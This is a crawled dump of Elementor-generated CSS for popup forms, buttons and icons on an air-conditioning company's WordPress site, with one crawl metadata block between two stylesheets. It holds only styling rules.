.elementor-element.elementor-element-7d8e0532 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:11px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-11px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group > label, .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-type-html{padding-bottom:0px;color:#434343;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group .elementor-field, .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group .elementor-select-wrapper select{border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 26px 10px 26px;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#050505;border-color:#F07E02;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#050505;border-color:#F07E02;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button[type="submit"] svg *{fill:#050505;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__buttons__wrapper__button-next:hover{background-color:#F07E02;color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button[type="submit"]:hover{background-color:#F07E02;color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator, .elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-2267 .elementor-element.elementor-element-29918969{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2267 .elementor-element.elementor-element-50cb5823{text-align:right;width:auto;max-width:auto;top:-112px;}.elementor-2267 .elementor-element.elementor-element-50cb5823 img{width:100%;box-shadow:18px 20px 50px 0px rgba(0, 0, 0, 0.12);}body:not(.rtl) .elementor-2267 .elementor-element.elementor-element-50cb5823{right:-112px;}body.rtl .elementor-2267 .elementor-element.elementor-element-50cb5823{left:-112px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon-wrapper{text-align:right;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-stacked .elementor-icon{background-color:#6EC1E400;color:#F5A104;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon, .elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-default .elementor-icon{color:#6EC1E400;border-color:#6EC1E400;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon, .elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-default .elementor-icon svg{fill:#6EC1E400;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon{background-color:#F5A104;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-stacked .elementor-icon svg{fill:#F5A104;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-stacked .elementor-icon:hover{background-color:#293FAD00;color:#020101;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon:hover, .elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-default .elementor-icon:hover{color:#293FAD00;border-color:#293FAD00;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon:hover, .elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-default .elementor-icon:hover svg{fill:#293FAD00;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-framed .elementor-icon:hover{background-color:#020101;}.elementor-2267 .elementor-element.elementor-element-2a649b5b.elementor-view-stacked .elementor-icon:hover svg{fill:#020101;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon{font-size:31px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon svg{height:31px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-2267 .elementor-element.elementor-element-2a649b5b{left:0px;}body.rtl .elementor-2267 .elementor-element.elementor-element-2a649b5b{right:0px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b{top:0px;z-index:10;}#elementor-popup-modal-2267 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-2267{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2267 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button{font-size:14px;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator, .elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator__label{font-size:14px;}.elementor-2267 .elementor-element.elementor-element-50cb5823 img{width:85%;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon{font-size:26px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon svg{height:26px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b > .elementor-widget-container{margin:0px 0px -5px 0px;}}@media(max-width:767px){.elementor-2267 .elementor-element.elementor-element-27f85a9d{width:100%;}.elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2267 .elementor-element.elementor-element-7d8e0532 .elementor-icon-list-item > a{font-size:25px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-group .elementor-field, .elementor-2267 .elementor-element.elementor-element-29918969 .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-button{font-size:12px;}.elementor-2267 .elementor-element.elementor-element-29918969 .elementor-message{font-size:14px;line-height:22px;}.elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator, .elementor-2267 .elementor-element.elementor-element-29918969 .e-form__indicators__indicator__label{font-size:12px;}.elementor-2267 .elementor-element.elementor-element-50cb5823{text-align:center;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-2267 .elementor-element.elementor-element-50cb5823 img{width:100%;}body:not(.rtl) .elementor-2267 .elementor-element.elementor-element-50cb5823{right:0%;}body.rtl .elementor-2267 .elementor-element.elementor-element-50cb5823{left:0%;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon-wrapper{text-align:right;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon{font-size:20px;}.elementor-2267 .elementor-element.elementor-element-2a649b5b .elementor-icon svg{height:20px;}}@media(min-width:768px){.elementor-2267 .elementor-element.elementor-element-27f85a9d{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2267 .elementor-element.elementor-element-27f85a9d{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-956.css?ver=1723533079
body_size: 1038
content:
.elementor-956 .elementor-element.elementor-element-758eecfa > .elementor-container{min-height:600px;}.elementor-956 .elementor-element.elementor-element-758eecfa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-956 .elementor-element.elementor-element-758eecfa{overflow:hidden;}.elementor-956 .elementor-element.elementor-element-722abec5 .elementor-icon-wrapper{text-align:right;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-framed .elementor-icon, .elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-framed .elementor-icon, .elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-stacked .elementor-icon:hover{background-color:#10DCCB;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-framed .elementor-icon:hover, .elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-default .elementor-icon:hover{color:#10DCCB;border-color:#10DCCB;}.elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-framed .elementor-icon:hover, .elementor-956 .elementor-element.elementor-element-722abec5.elementor-view-default .elementor-icon:hover svg{fill:#10DCCB;}.elementor-956 .elementor-element.elementor-element-722abec5 .elementor-icon{font-size:18px;}.elementor-956 .elementor-element.elementor-element-722abec5 .elementor-icon svg{height:18px;}.elementor-956 .elementor-element.elementor-element-722abec5 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-956 .elementor-element.elementor-element-722abec5{width:auto;max-width:auto;top:30px;z-index:2;}body:not(.rtl) .elementor-956 .elementor-element.elementor-element-722abec5{right:30px;}body.rtl .elementor-956 .elementor-element.elementor-element-722abec5{left:30px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon-wrapper{text-align:center;}.elementor-956 .elementor-element.elementor-element-6ee0d356.elementor-view-stacked .elementor-icon{background-color:#12EDD6;}.elementor-956 .elementor-element.elementor-element-6ee0d356.elementor-view-framed .elementor-icon, .elementor-956 .elementor-element.elementor-element-6ee0d356.elementor-view-default .elementor-icon{color:#12EDD6;border-color:#12EDD6;}.elementor-956 .elementor-element.elementor-element-6ee0d356.elementor-view-framed .elementor-icon, .elementor-956 .elementor-element.elementor-element-6ee0d356.elementor-view-default .elementor-icon svg{fill:#12EDD6;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon{font-size:140px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon svg{height:140px;}.elementor-956 .elementor-element.elementor-element-6ee0d356{width:auto;max-width:auto;bottom:50px;}body:not(.rtl) .elementor-956 .elementor-element.elementor-element-6ee0d356{right:30px;}body.rtl .elementor-956 .elementor-element.elementor-element-6ee0d356{left:30px;}.elementor-956 .elementor-element.elementor-element-3ca467df{text-align:center;}.elementor-956 .elementor-element.elementor-element-3ca467df .elementor-heading-title{color:#000000;font-size:40px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-956 .elementor-element.elementor-element-32c7cd90 > .elementor-container{max-width:500px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group > label, .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-subgroup label{color:#171616;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group > label{font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-type-html{padding-bottom:0px;color:#171616;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group .elementor-field{color:#000000;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group .elementor-field, .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-subgroup label{font-size:16px;font-weight:600;line-height:21px;letter-spacing:0px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-button{font-size:20px;font-weight:400;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .e-form__buttons__wrapper__button-next{background-color:#171616;color:#FFF;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-button[type="submit"]{background-color:#171616;color:#FFF;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-button[type="submit"] svg *{fill:#FFF;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .e-form__buttons__wrapper__button-previous{background-color:#171616;color:#ffffff;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-message{font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-message.elementor-message-success{color:#000000;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-message.elementor-message-danger{color:#10DCCB;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-message.elementor-help-inline{color:#000000;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .e-form__indicators__indicator, .elementor-956 .elementor-element.elementor-element-3f3d5838 .e-form__indicators__indicator__label{font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-956 .elementor-element.elementor-element-3f3d5838{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#171616;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#171616;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#171616;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-956 .dialog-message{width:572px;height:645px;align-items:center;}#elementor-popup-modal-956{justify-content:center;align-items:center;pointer-events:all;background-color:#000000B5;}#elementor-popup-modal-956 .dialog-close-button{display:flex;font-size:32px;}#elementor-popup-modal-956 .dialog-widget-content{animation-duration:1s;}#elementor-popup-modal-956 .dialog-close-button i{color:#000000;}#elementor-popup-modal-956 .dialog-close-button svg{fill:#000000;}@media(max-width:1024px){.elementor-956 .elementor-element.elementor-element-758eecfa > .elementor-container{min-height:500px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon{font-size:120px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon svg{height:120px;}.elementor-956 .elementor-element.elementor-element-6ee0d356{bottom:20px;}#elementor-popup-modal-956 .dialog-message{width:700px;height:500px;}}@media(max-width:767px){.elementor-956 .elementor-element.elementor-element-758eecfa > .elementor-container{min-height:500px;}.elementor-956 .elementor-element.elementor-element-722abec5 .elementor-icon{font-size:16px;}.elementor-956 .elementor-element.elementor-element-722abec5 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-956 .elementor-element.elementor-element-722abec5{right:15px;}body.rtl .elementor-956 .elementor-element.elementor-element-722abec5{left:15px;}.elementor-956 .elementor-element.elementor-element-722abec5{top:22px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon{font-size:60px;}.elementor-956 .elementor-element.elementor-element-6ee0d356 .elementor-icon svg{height:60px;}.elementor-956 .elementor-element.elementor-element-6ee0d356{bottom:5px;}.elementor-956 .elementor-element.elementor-element-3ca467df .elementor-heading-title{font-size:32px;line-height:35px;}.elementor-956 .elementor-element.elementor-element-32c7cd90{padding:0% 3% 0% 3%;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group > label{font-size:14px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-type-html{font-size:14px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-group .elementor-field, .elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-field-subgroup label{font-size:14px;}.elementor-956 .elementor-element.elementor-element-3f3d5838 .elementor-message{font-size:14px;}#elementor-popup-modal-956 .dialog-message{width:320px;height:500px;}}